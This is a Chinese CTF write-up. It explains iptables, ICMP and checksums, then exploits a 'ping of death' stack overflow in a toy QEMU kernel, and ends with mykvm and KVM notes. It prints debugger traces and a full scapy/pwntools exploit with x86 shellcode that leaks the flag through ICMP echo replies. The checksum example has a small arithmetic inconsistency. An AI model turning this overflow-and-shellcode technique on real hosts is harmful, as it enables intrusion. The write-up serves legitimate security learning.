  • 跳转(jump):和目标类似,不过它指定的不是一个具体的动作,而是另一个链,表示要跳转到那个链上
  • 规则(rule):一个或多个匹配及其对应的目标
  • 策略(policy):我们在这里提到的策略是指,对于 iptables 中某条链,当所有规则都匹配不成功时其默认的处理动作
  • 连接跟踪(connection track):又称为动态过滤,可以根据指定连接的状态进行一些适当的过滤,是一个很强大的功能,但同时也比较消耗内存资源


iptables 处理数据包流程

当一个数据包进入网卡时,它首先进入 prerouting 链,内核根据数据包目的 IP 判断是否需要转送出去

  • 如果数据包就是进入本机的,它就会沿着图向左移动,到达 input 链(数据包到了 input 链后,任何进程都会收到它)
  • 如果数据包是要转发出去的,且内核允许转发,数据包就会向右移动,经过 forward 链,然后到达 postrouting 链输出

本机上运行的程序可以发送数据包,这些数据包会经过 output 链,然后到达 postrouting 链输出

  • 进入本机的数据包经过 input 链后,就会进行一次 Routing Decision(路由判断,路由决策)
  • 然后发送数据包进入 output 链,最后进入 postrouting 链进行输出

20141022142620839

iptables 的使用

1
iptables -P [chain] [target]
  • -P(策略,policy):为指定的链 chain 设置策略 target(注意,只有内置的链才允许有策略,用户自定义的是不允许的)
1
iptables -A [chain] -p [proto] --icmp-type echo-request -j [target]
  • -A(附加,append):在指定链 chain 的末尾插入指定的规则,这条规则最后才会被执行(规则是由后面的匹配来指定)
  • -p(协议,protocol):指定使用的协议为 proto,其中 proto 必须为 tcp udp icmp 或者 all ,或者表示某个协议的数字(如果 proto 前面有“!”,表示对其取反)
  • -j(跳转,jump):指定目标,即满足某条件时该执行什么样的动作,target 可以是内置的目标(比如:ACCEPT),也可以是用户自定义的链
1
iptables -t [table] -I [chain] [rulenum] -p [proto] -d [address]/[mask] -j DNAT --to-destination 10.10.10.10
  • -t(表,table):对指定的表 table 进行操作,table 必须是 raw, nat,filter,mangle 中的一个(如果不指定此选项,默认的是 filter 表)
  • -I(插入,insert):在链 chain 中的指定位置插入一条或多条规则(如果指定的规则号是“1”,则在链的头部插入,如果没有指定规则号,其默认值也是“1”)
  • -d(目的,destination):把指定的一个 [address]/[mask] 一组地址作为目的地址,按此规则进行过滤

参考:iptables的基本概念和数据包流程图

ICMP 协议及其类型字段

ICMP 协议是一个网络层协议,一个新搭建好的网络,往往需要先进行一个简单的测试(ping 测试),来验证网络是否畅通,但是IP协议并不提供可靠传输(如果丢包了,IP协议并不能通知传输层是否丢包以及丢包的原因),所以我们就需要一种协议来完成这样的功能(ICMP 协议)

ping 和 ICMP 的关系:

  • ping 是一个工具,ICMP 是一个网络层协议
  • ping 工具的原理是 ICMP 协议,即发送 ICMP echo 报文,返回 ICMP reply 报文
  • 所以 ICMP 的 echo 包也简称为 ping 包,ICMP 的 reply 的包也可以称之为 ping 的回包

ICMP 协议的功能主要有:

  • 确认IP包是否成功到达目标地址
  • 通知在发送过程中IP包被丢弃的原因


ICMP Echo Request/Reply 报文格式如下图所示:

1658225141822

  • 重点看下最后一个 ICMP 报文
字段 长度 含义
Type 1字节 消息类型:0-回显应答报文,8-请求回显报文
Code 1字节 消息代码:此处值为0
Checksum 2字节 检验和:使用和IP相同的加法校验和算法,但是ICMP校验和仅覆盖ICMP报文
Identifier 2字节 标识符:发送端标示此发送的报文
Sequence Number 2字节 序列号:发送端发送的报文的顺序号,每发送一次顺序号就加1
Data 可变 选项数据:是一个可变长的字段,其中包含要返回给发送者的数据,回显应答通常返回与所收到的数据完全相同的数据

参考:

计算校验和

数据校验是为保证数据的完整性,用一种指定的算法对原始数据计算出的一个校验值,接收方用同样的算法计算一次校验值,如果和随数据提供的校验值一样,说明数据是完整的,保证数据的完整性和准确性

  • IP Header 中的 checksum:只校验IP首部,不校验数据部分
  • ICMP Header 中的 checksum:校验ICMP首部和数据部分

计算过程如下:

  • 把校验和字段设置为“0”
  • 把需要校验的数据看成以16位为单位的数字组成,依次进行二进制反码求和
  • 把得到的结果存入校验和字段中

案例:


1658226065509

ICMP Echo Request:

1
2
3
4
5
6
08 00 72 7a 00 00 00 00 61 61 61 61 61 61 61 61 
08 00 00 00 00 00 00 00 61 61 61 61 61 61 61 61
hex(0x0800 + 0x0000 + 0x0000 + 0x0000 + 0x6161 + 0x6161 + 0x6161 + 0x6161) = 0x18d84
hex(0x1 + 0x8d84) = 0x8d85
hex(~0x8d85 & 0xffff) = 0x727a
08 00 72 7a 00 00 00 00 61 61 61 61 61 61 61 61

ICMP Echo Reply:

1
2
3
4
5
6
00 00 7a 7a 00 00 00 00 61 61 61 61 61 61 61 61 
00 00 00 00 00 00 00 00 61 61 61 61 61 61 61 61
hex(0x0000 + 0x0000 + 0x0000 + 0x0000 + 0x6161 + 0x6161 + 0x6161 + 0x6161) = 0x18584
hex(0x1 + 0x8584) = 0x8585
hex(~0x8d85 & 0xffff) = 0x7a7a
08 00 7a 7a 00 00 00 00 61 61 61 61 61 61 61 61
  • PS:即使不计算效验和也可以拿到 ping 回包

参考:

理解 run.sh 中的信息

生成一个 tap100 虚拟网卡,ip为10.10.10.2:

1
2
sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24
1
2
3
4
5
6
7
8
tap100: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.10.10.2 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::6c7a:64ff:fe7a:4bd3 prefixlen 64 scopeid 0x20<link>
ether 6e:7a:64:7a:4b:d3 txqueuelen 1000 (以太网)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 136 bytes 15443 (15.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

对 Linux 防火墙进行设置:

1
2
3
4
sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
  • 在 filter 表中:

    • 开启转发(不加-t参数默认表)
    • 拒绝 ICMP echo-request(Ping请求)的接受
  • 在 nat 表中:

    • 把所有将要经过本机路由(预路由)的 ICMP 报文的目标IP全部换成 10.10.10.10(也就是说,只有 10.10.10.10 才能 ping 进虚拟机)
    • 处理好回包路径,将源IP地址均设置为 tap100 网卡的地址

开启IP转发:

1
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
  • Linux 系统默认是禁止数据包转发的
  • 所谓转发即当主机拥有多于一块的网卡时,其中一块收到数据包时,根据数据包的目的IP地址将包发往本机另一网卡,该网卡根据路由表继续发送数据包

设置 flag 权限:

1
2
3
4
sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt

利用 setpriv 设置虚拟机的权限,并且启动虚拟机:

1
2
3
4
5
6
7
8
sudo setpriv --reuid=nobody --regid=netdev --init-groups \
timeout 60 \
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M -display none \
-monitor /dev/null
  • QEMU 模拟运行的 x86 简易裸机系统(和目标的交互方式只有 ping)
  • PS:-display none,不显示 qemu 界面

为了调试虚拟机,需要写一个 gdb.sh:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#! /bin/sh

sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24

sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward

while true;
do
sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M -nographic \
-s -S \
-monitor /dev/null
sleep 1
done
  • 前面和 run.sh 一模一样,后面加上 -s -S 方便调试
  • -display none(不显示 qemu)要改为 -nographic(关闭图像界面),不然 gdb 连接会时常断开

死亡之 ping

最简单的基于IP的攻击可能要数著名的死亡之 ping,这种攻击主要是由于单个包的长度超过了IP协议规范所规定的包长度

死亡之 ping 的工作原理:

  • 首先是因为以太网长度有限,IP包片段被分片,当一个IP包的长度超过以太网帧的最大尺寸(以太网头部和尾部除外)时,包就会被分片,作为多个帧来发送,接收端的机器提取各个分片,并重组为一个完整的IP包,在正常情况下,IP头包含整个IP包的长度,当一个IP包被分片以后,头只包含各个分片的长度,分片并不包含整个IP包的长度信息,因此IP包一旦被分片,重组后的整个IP包的总长度只有在所在分片都接受完毕之后才能确定
  • 在IP协议规范中规定了一个IP包的最大尺寸,包的重组代码所分配的内存区域也不会超过这个最大尺寸,这样,超大的包一旦出现,包当中的额外数据就会被写入其他正常区域,是一种典型的缓存溢出(Buffer Overflow)攻击
  • 由于使用 ping 工具很容易完成这种攻击,以至于它也成了这种攻击的首选武器,预防死亡之 ping 的最好方法是对操作系统打补丁,使内核将不再对超过规定长度的包进行重组

参考:简单的Dos攻击-死亡之Ping

入侵思路

漏洞点就是“死亡之 ping”,icmp 包的数据过长引发的栈溢出,现在问题的关键就是找到处理 icmp 包的系统函数,然后分析其栈帧,看看能不能劫持程序执行 shellcode

IDA 分析如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
void __noreturn sub_10000C()
{
sub_1089E7(&dword_10B000, 0, (char *)&dword_10C0D0 - (char *)&dword_10B000);
sub_10899B();
sub_106C4A();
sub_107AB9(&unk_200000, dword_100000);
sub_107F34(&unk_300000);
sub_1076D1();
sub_103287();
sub_103404();
sub_10063B();
sub_102D25();
sub_1025A8();
sub_1029D4();
sub_107888();
sub_1034AB();
dword_10C0D0 = sub_107E9E(1024, 0x10000);
sub_103910(0);
sub_104536(0, 1u, 0, dword_10C0D0);
sub_1083B7("load flag:%s\n"); // printf
sub_1083B7("ping me...\n");
if ( unk_10C264 )
{
sub_101F9F((int)&unk_10C8A0 + 12, unk_10C264 - 12, (int)&unk_10C280, &dword_10C878);
unk_10C264 = 0;
}
if ( dword_10C878 )
{
sub_101F05((int)&unk_10C280, dword_10C878);
dword_10C878 = 0;
}
__halt();
}

这里就是这个题目最恶心的地方了,所有函数都没有符号(包括库函数),要理解程序必须先把库函数找出来:

1
2
3
- sub_108AA9:memcpy
- sub_1089E7:memset
- sub_1083B7:printf
  • 这里推荐从高地址到低地址挨着看,找到 memcpy 就差不多了

在调试的同时发送测试数据:

1
2
from scapy.all import *
send(IP(dst="10.10.10.10")/ICMP()/(b'a'*0x1000))
  • 在执行 sub_101F9F 后,程序出现 “a”*0x1000 ,由此判断 sub_101F9F 就是 ICMP Echo Request 函数
  • 那么 sub_101F05 极有可能是 ICMP Echo Reply 函数

分析 sub_101F9F 函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
_DWORD *__cdecl sub_101F9F(int a1, int a2, int a3, _DWORD *a4)
{
_DWORD *result; // eax
int v5; // eax
int v6; // eax
int v7; // [esp+4h] [ebp-214h] BYREF
char v8[512]; // [esp+8h] [ebp-210h] BYREF 这里可能有溢出
int v9; // [esp+208h] [ebp-10h]
int v10; // [esp+20Ch] [ebp-Ch]

if ( a2 > 13 )
{
v10 = a1;
v5 = *(unsigned __int16 *)(a1 + 12);
if ( v5 == 8 )
{
sub_102214(v10 + 14, a2 - 14, (int)v8, &v7);// 跟进这个函数,查看v8的值
}
......
}
else
{
result = a4;
*a4 = 0;
}
return result;
}
  • 这个 v8 十分可疑,所以先进入 sub_102214 函数分析 v8 的逻辑
  • sub_102214 函数中有个 memcpy,在 GDB 中查看它的信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
───────────────────────────────────[ DISASM ]───────────────────────────────────
0x10233f call 0x108aa9 <0x108aa9> /* memcpy */

0x102344 add esp, 0x10
0x102347 mov eax, dword ptr [ebp + 0x10]
0x10234a mov dword ptr [ebp - 0x18], eax
0x10234d mov eax, dword ptr [ebp - 0x18]
0x102350 movzx edx, byte ptr [eax]
0x102353 and edx, 0xf
0x102356 or edx, 0x40
0x102359 mov byte ptr [eax], dl
0x10235b mov eax, dword ptr [ebp - 0x18]
0x10235e movzx edx, byte ptr [eax]
───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ esp 0x1907d78 —▸ 0x1907dd8 —▸ 0x20a0a0a —▸ 0 —▸ 0xf000ff53 ◂— ...
01:00040x1907d7c —▸ 0x10c8d2 —▸ 0 —▸ 0xf000ff53 ◂— 0
02:00080x1907d80 —▸ 0x5c4 —▸ 0 —▸ 0xf000ff53 ◂— 0
03:000c│ 0x1907d84 —▸ 0xdc05 —▸ 0x12cec81 —▸ 0 —▸ 0xf000ff53 ◂— ...
04:00100x1907d88 —▸ 0 —▸ 0xf000ff53 ◂— 0
05:00140x1907d8c —▸ 0x1907dd4 —▸ 0xf4f40000 —▸ 0 —▸ 0xf000ff53 ◂— ...
06:00180x1907d90 —▸ 0x10c8ce —▸ 0xf4ec0008 —▸ 0 —▸ 0xf000ff53 ◂— ...
07:001c│ 0x1907d94 —▸ 0x5dc05c8 —▸ 0 —▸ 0xf000ff53 ◂— 0
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 0x10233f
f 1 0x10202b
f 2 0x10014b
────────────────────────────────────────────────────────────────────────────────
pwndbg> x /20gx 0x10c8d2
0x10c8d2: 0x6161616100000000 0x6161616161616161
0x10c8e2: 0x6161616161616161 0x6161616161616161
0x10c8f2: 0x6161616161616161 0x6161616161616161
0x10c902: 0x6161616161616161 0x6161616161616161
0x10c912: 0x6161616161616161 0x6161616161616161
  • memcpy(0x1907dd8 ,0x10c8d2 ,0x5c4):把 ping 的数据复制到栈上的一个地址
  • 执行到 ret 指令前,看看 offset 为多少:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
───────────────────────────────────[ DISASM ]───────────────────────────────────
0x1020c5 ret <0x10014b>

0x10014b add esp, 0x10
0x10014e mov eax, 0x10c264
0x100154 mov dword ptr [eax], 0
0x10015a mov eax, 0x10c878
0x100160 mov eax, dword ptr [eax]
0x100162 test eax, eax
0x100164 je 0x10018d <0x10018d>

0x100166 mov eax, 0x10c878
0x10016c mov eax, dword ptr [eax]
0x10016e sub esp, 8
───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ esp 0x1907fd4 —▸ 0x10014b —▸ 0xc710c483 —▸ 0 —▸ 0xf000ff53 ◂— ...
01:00040x1907fd8 —▸ 0x10c8ac —▸ 0xffffffff —▸ 0xff5300 —▸ 0 ◂— ...
02:00080x1907fdc —▸ 42 —▸ 0xd442f000 —▸ 0 —▸ 0xf000ff53 ◂— ...
03:000c│ 0x1907fe0 —▸ 0x10c280 —▸ 0x1e0f4e06 —▸ 0 —▸ 0xf000ff53 ◂— ...
04:00100x1907fe4 —▸ 0x10c878 —▸ 42 —▸ 0xd442f000 —▸ 0 ◂— ...
05:00140x1907fe8 —▸ 0 —▸ 0xf000ff53 ◂— 0
06:00180x1907fec —▸ 0x10000 —▸ 0x1a67 —▸ 0 —▸ 0xf000ff53 ◂— ...
07:001c│ ebp 0x1907ff0 —▸ 0 —▸ 0xf000ff53 ◂— 0
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 0x1020c5
f 1 0x10014b
────────────────────────────────────────────────────────────────────────────────
pwndbg> distance 0x1907fd4 0x1907dd8
0x1907fd4->0x1907dd8 is -0x1fc bytes (-0x7f words)
  • 为了尽量不破坏栈帧,我们需要尽可能收集 esp 之前的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pwndbg> telescope 0x1907fd4-0x20
00:00000x1907fb4 —▸ 0x1083d6 —▸ 0x8b10c483 —▸ 0 —▸ 0xf000ff53 ◂— ...
01:00040x1907fb8 —▸ 0 —▸ 0xf000ff53 ◂— 0
02:00080x1907fbc —▸ 0x1907fdc —▸ 42 —▸ 0xd442f000 —▸ 0 ◂— ...
03:000c│ 0x1907fc0 —▸ 0x10c280 —▸ 0x1e0f4e06 —▸ 0 —▸ 0xf000ff53 ◂— ...
04:00100x1907fc4 —▸ 0x10c8ac —▸ 0xffffffff —▸ 0xff5300 —▸ 0 ◂— ...
05:00140x1907fc8 —▸ 0x10a6b4 —▸ 0 —▸ 0xf000ff53 ◂— 0
06:00180x1907fcc —▸ 0x10a6b4 —▸ 0 —▸ 0xf000ff53 ◂— 0
07:001c│ 0x1907fd0 —▸ 0x1907ff0 —▸ 0 —▸ 0xf000ff53 ◂— 0
08:0020│ esp 0x1907fd4 —▸ 0x10014b —▸ 0xc710c483 —▸ 0 —▸ 0xf000ff53 ◂— ...
09:00240x1907fd8 —▸ 0x10c8ac —▸ 0xffffffff —▸ 0xff5300 —▸ 0 ◂— ...
0a:00280x1907fdc —▸ 42 —▸ 0xd442f000 —▸ 0 —▸ 0xf000ff53 ◂— ...
0b:002c│ 0x1907fe0 —▸ 0x10c280 —▸ 0x1e0f4e06 —▸ 0 —▸ 0xf000ff53 ◂— ...
0c:00300x1907fe4 —▸ 0x10c878 —▸ 42 —▸ 0xd442f000 —▸ 0 ◂— ...
0d:00340x1907fe8 —▸ 0 —▸ 0xf000ff53 ◂— 0
0e:00380x1907fec —▸ 0x10000 —▸ 0x1a67 —▸ 0 —▸ 0xf000ff53 ◂— ...
0f:003c│ ebp 0x1907ff0 —▸ 0 —▸ 0xf000ff53 ◂— 0

测试代码如下:

1
2
3
4
5
6
7
8
payload  = b'a' * 10  
payload += shellcode.ljust(478,b'b')
payload += p32(0x10C8Ac)
payload += p32(0x10a6b4)
payload += p32(0x1907ff0)
payload += p32(0x10c8e0) # shellcode addr
print("payload >> "+str(len(payload)))

最后只需要写一个 shellcode 就解决问题了:

  • 我最开始的想法是直接执行 printf 把 flag 打印出来,后来发现 run.sh 中有 -display none,即使真的打印出来了也看不见(其实我把 -display none 去掉以后,也没能成功)
  • 后来参考了网上的做法:因为我们和目标系统只有 ping 包的通信,并且可以收到 ping 的回包,所以利用 shellcode 把 flag 写到 ICMP 的 echo 报文中,然后在 ping 的回包中查看 flag

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from scapy.all import *
from pwn import *
context(arch='x86')

shellcode = asm('''
// memcpy(0x10c370,0x350000,0x20)
push 0x20
push 0x350000
push 0x10c370
mov eax, 0x108AA9
call eax
add esp, 0xc

mov eax, 0x10014B
jmp eax
''')

payload = b'a' * 10
payload += shellcode.ljust(478,b'b')
payload += p32(0x10C8Ac)
payload += p32(0x10a6b4)
payload += p32(0x1907ff0)
payload += p32(0x10c8e0)
print("payload >> "+str(len(payload)))

p = sr1(IP(dst="10.10.10.10")/ICMP()/payload)
print(p)

小结:

第一次遇到这种题目,学到了很多关于 web 的知识:

  • 配置虚拟网卡
  • iptables 的使用
  • ICMP 协议及其类型字段
  • 死亡之 ping

最后这个题目卡在了 shellcode 上,我参考了网上某个大佬的 wp 才搞出来,大佬最后还计算了效验和,不过我没有计算效验和也拿到 flag 了

之后就一直在调试效验和,验证 sub_1023E3 函数的功能,但是 GDB 中它调用时候没有起到预期的效果,而最终抓包却显示结果正常

mykvm 复现

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
service ctf
{
disable = no
socket_type = stream
protocol = tcp
wait = no
user = root
type = UNLISTED
port = 8888
bind = 0.0.0.0
server = /home/ctf/mykvm
banner_fail = /etc/banner_fail
# safety options
per_source = 10 # the maximum instances of this service per source IP address
rlimit_cpu = 20 # the maximum number of CPU seconds that the service may use
#rlimit_as = 1024M # the Address Space resource limit for the service
#access_times = 2:00-9:00 12:00-24:00
}
1
2
3
4
5
6
7
mykvm: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=1993c72c363459deb6e3280880959d1f83620724, stripped
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
FORTIFY: Enabled
  • 64位,dynamically,开了 NX,Canary,FORTIFY

运行时出现以下报错:

1
2
➜  bin ./mykvm 
./mykvm: error while loading shared libraries: libreadline.so.6: cannot open shared object file: No such file or directory
  • 证明系统已经升级 libreadline.so.6 到 libreadline.so.7 或者 libreadline.so.8

使用以下命令就可以解决:

1
➜  x86_64-linux-gnu sudo ln -s libreadline.so.8.0 libreadline.so.6
  • 我的电脑上是 libreadline.so.8,如果是 libreadline.so.7 修改命令即可

拖入 IDA 分析,发现如下代码:

1
2
3
fd = open("/dev/kvm", 524290);
if ( fd == -1 )
errx(1, "failed to open /dev/kvm");

学习了一下陌生的函数:

1
char *readline(const char *prompt);
  • prompt:指向提示字符串
  • readline 的返回值就是该行文本的指针:
    • 如果是一个空行,那么将返回一个空的字符串
    • 如果在读某一行的过程中遇到了EOF错误,并且是空行的话,便会返回NULL
    • 如果不是空行的话,便会将其当做新的一行
  • 返回值由 malloc() 分配的空间存储,故调用结束后应通过 free() 显式地释放内存
1
void add_history(const char *string);
  • 我们希望输入过的命令行,还可以通过 C-p 或者 C-s 来搜索到,那么就需要将命令行加入到历史列表中,可以调用 add_history() 函数来完成
1
void *mmap(void *start, size_t length, int prot, int flags, int fd, off_t offsize);
  • start:指向欲对应的内存起始地址,通常设为NULL,代表让系统自动选定地址,对应成功后该地址会返回
  • length:代表将要把文件映射到内存的字节大小
  • prot:代表映射区域的保护方式
  • flags:会影响映射区域的各种特性
  • fd:文件描述词,代表欲映射到内存的文件
  • offset:文件映射的偏移量,通常设置为“0”,代表从文件最前方开始对应,offset 必须是分页大小的整数倍

参考:

KVM (kernel-based virtual machine) 简述

/dev/kvm 设备是 kvm(kernel-based virtual machine) 虚拟机的一个设备文件

一,qemu 是一个模拟软件,运行于 linux 的用户空间,qemu 可以模拟我们能见到的所有操作系统,由于是通过模拟的方法来实现系统虚拟化,它产生的所有 CPU 指令都翻译转换一次,因此其性能非常低

二,kvm 是一个运行于内核空间的程序,为了提供一个整体的解决方案(包括用户空间工具集[由qemu提供],管理各种设备[由kvm内核模块提供]),kvm 开发团队借用了 qemu 代码,并作了一些修改,形成了一套工具,也就是 qemu-kvm(不是linux中的命令)

三,/dev/kvm 是一个字符设备,其核心作用就是让 qemu 与 kvm 内核模块结合起来,当 qemu 打开这个设备后,通过 ioctl 这个系统调用就可以获得 kvm 模块提供的三个抽象对象:

  • kvm:代表 kvm 模块本身,用来管理 kvm 版本信息,创建一个 vm(通过)
  • vm:代表一个虚拟机,通过 vm 的 io_ctl 接口,可以为虚拟机创建 vcpu,设置内存区间,创建中断控制芯片,分配中断等等
  • vcpu:代表一个 vcpu,通过 vcpu 的 io_ctl 接口,可以启动或者暂停 vcpu,设置 vcpu 的寄存器,为 vcpu 注入中断等等

Qemu 的使用方式:

  • 打开 /dev/kvm 设备
  • 通过 KVM_CREATE_VM 创建一个虚拟机对象
  • 通过 KVM_CREATE_VCPU 为虚拟机创建 vcpu 对象
  • 通过 KVM_RUN 设置 vcpu 运行起来

